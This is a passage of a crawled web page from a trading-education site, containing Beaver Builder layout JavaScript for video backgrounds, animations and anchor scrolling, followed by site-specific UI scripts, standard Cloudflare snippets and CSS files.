					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				player = new Vimeo.Player(videoPlayer[0], {
					id         : videoId,
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true
				});

				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome and Safari have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe');

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
				else {
					if(newHeight < wrapHeight) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);

						if ( 0 != vidHeight ) {
							newWidth = Math.round(vidWidth * wrapHeight/vidHeight);
						}
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}

					vid.css({
						'left'   : newLeft + 'px',
						'top'    : newTop + 'px',
						'height' : newHeight + 'px',
						'width'  : newWidth + 'px'
					});
					
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayout._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {

							setTimeout( function() {

								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								if ( responsiveLabel.is( ':visible' ) ) {
									responsiveLabel.trigger( 'click' );
								}
								else {
									label[0].click();
									FLBuilderLayout._scrollToElement( element );
								}

							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) ) {

						if ( history.pushState ) {
							history.pushState( null, null, '#' + element.attr( 'id' ) );
						}
						else {
							window.location.hash = element.attr( 'id' );
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( 'click' );
							element = false;
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);

/* Start Global JS */
/// Redirect users after coming from single post 
jQuery( window ).load(function() {
    let redirect = localStorage.getItem('coming_from_url');
    if(jQuery('body').hasClass('logged-in') && redirect){
      window.location = redirect;
      localStorage.removeItem('coming_from_url');
    }
    resizeroomhind();
});

/// Open Joe course in new window from dashboard subnav
let subMenuBtn = jQuery('.dashboard__nav-submenu li a');

if(subMenuBtn) {
    jQuery('.dashboard__nav-submenu li a').on('click', function(evt){
    
    if (jQuery(evt.target).text().trim() === 'Continued Education') {
        evt.preventDefault();
        window.open(evt.target.href, evt.target.href);
    }
        
})
}

// fix issue for article-cards on dashboard
var ww_card = jQuery('figure.weekly_watchlist');
if(ww_card) {
    ww_card.parent().css('padding-bottom', 0);
}

// expand all accordions beaver builder
var expndAll = jQuery('.expnd');
if(expndAll) {
    expndAll.on('click', function() {
    
    var text = jQuery(this).text();
    jQuery(this).text(
        text == "Expand All +" ? "Collapse All -" : "Expand All +");
    
    jQuery('.fl-accordion-item').toggleClass('fl-accordion-item-active');
    if(jQuery('.fl-accordion-content').is(':visible')) {
        jQuery('.fl-accordion-content').css('display', 'none');
    } else {
        jQuery('.fl-accordion-content').css('display', 'block');
    }
});
}

/* This work for all traders expand all button code starting here */
$ = jQuery;
 $('.expandall').unbind('click').bind('click', function() {
     
 if ($(this).text() == 'Expand All +') {
       //  $('.fl-accordion :not(.fl-accordion-item-active) .fl-accordion-button').trigger('click');
          $(this).text('Collapse All -');
          $(".fl-accordion-button-icon-right").removeClass('fa-plus');
          $(".fl-accordion-button-icon-right").addClass('fa-minus');
       //   $(".fl-accordion-button-icon-right").click();
       $(".fl-accordion-content").show();
  } else {
     // $('.fl-accordion-item-active .fl-accordion-button').trigger('click');
      $(this).text('Expand All +');
      $(".fl-accordion-button-icon-right").removeClass('fa-minus');
          $(".fl-accordion-button-icon-right").addClass('fa-plus');
        //  $(".fl-accordion-button-icon-right").click();
        $(".fl-accordion-content").hide();
  }
}); 
/* This work for all traders expand all button code ending here */
function resizeroomhind() {
    console.log(jQuery(window).width());
    if(jQuery(window).width() > 430) {
    if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    jQuery(".dashboard__header").css("padding-bottom", '0');
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header").append('<ul style="text-align: right;list-style: none;width:100%;">'+roomul+'</ul>');
}
}
else{
      if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header-right").append('<ul style="list-style: none;">'+roomul+'</ul>');
}
}
}
jQuery(document).ready(function(){
   resizeroomhind(); 

});

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
function validate_signup(frm) {
	var emailAddress = frm.Email.value;
	var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
	}

	var isError = false;
    if (errorString.length > 0)
        isError = true;

    if (isError)
        alert(errorString);
	return !isError;
}

var urlInput = document.getElementById("ci_consenturl");
	
	if (urlInput != null && urlInput != 'undefined') {
		urlInput.value = encodeURI(window.location.href);
    }
    
// scanners CPT DataTable filters (move in code)   
if (jQuery('body').hasClass('scanners-template')) {
  jQuery('.scanner-load-content table').DataTable({
    pageLength: 100,
  });
}
/* End Layout Custom JS */

</script>
<input type="hidden" class="cs-blocker-script-advanced-data" value="{&quot;data_layers&quot;:[&quot;dataLayer&quot;]}"><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be28c2fe945a6ee',t:'MTc2ODQ1MDQ4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485cf297e01e4936beee6df03732224c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=11844 metric#misses=283 metric#hit-ratio=97.7 metric#bytes=4199513 metric#prefetches=633 metric#store-reads=276 metric#store-writes=21 metric#store-hits=727 metric#store-misses=251 metric#sql-queries=152 metric#ms-total=1161.20 metric#ms-cache=264.44 metric#ms-cache-median=0.82 metric#ms-cache-ratio=22.8 -->


--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/trading-education.7b142586.css?ver=1764891004
body_size: 262
content:
.trading-education .card{border-radius:25px}.trading-education .manual-register-form .btn-green{width:100%;background-color:#ffac3b!important}.trading-education .manual-register-form .btn-green:hover{background-color:#e09730!important}.trading-education .te_bottom_cta{background-size:cover;background-position:50%;background-repeat:no-repeat;border-radius:10px}.trading-education .te_bottom_cta h4{font-weight:600;background-color:#fff;border-radius:0 0 10px 10px}.trading-education .te_bottom_cta .h4{line-height:1.4}.trading-education .te_bottom_cta img{max-height:200px}.trading-education .free-courses .lesson-number{color:#3ba5ff}.trading-education .free-courses [id^=desc-heading]{border-top:1px solid #0000001f;border-bottom:1px solid #0000001f;position:relative}.trading-education .free-courses [id^=desc-heading] a{text-align:left}.trading-education .free-courses [id^=desc-heading] a .desc-title:before{position:absolute;right:0;line-height:100%;font-size:24px;font-family:FontAwesome;content:"\F107";-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.trading-education .free-courses [id^=desc-heading] a[aria-expanded=true] .desc-title:before{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.trading-education .free-courses [id^=desc-heading] a [id^=collapse]{color:initial}.trading-education .free-courses .free-course-thumbnail,.trading-education .free-courses .locked-thumbnail-container{cursor:pointer;position:relative;padding-bottom:56.25%}.trading-education .free-courses .free-course-thumbnail img,.trading-education .free-courses .locked-thumbnail-container img{-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-filter:brightness(.4);filter:brightness(.4)}.trading-education .free-courses .free-course-thumbnail .dashicons,.trading-education .free-courses .locked-thumbnail-container .dashicons{position:absolute;background:hsla(0,0%,100%,.85);width:50px;height:50px;line-height:50px;border-radius:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:25px}.trading-education .free-courses .free-course-thumbnail .dashicons-controls-play:before,.trading-education .free-courses .locked-thumbnail-container .dashicons-controls-play:before{left:2px;position:relative}.trading-education a:not(.btn){color:#0a2335!important}.trading-education .modal-dialog{max-width:100%;margin:auto!important}.trading-education .modal-dialog .modal-content{border-top:0;border-radius:0!important}.trading-education .modal-dialog .modal-content .jwplayer{height:calc(100vh - 63px)!important}
/*# sourceMappingURL=trading-education.7b142586.css.map*/

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-622c25ba-2f7b-502e-5325-0deceb55dc4e';
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
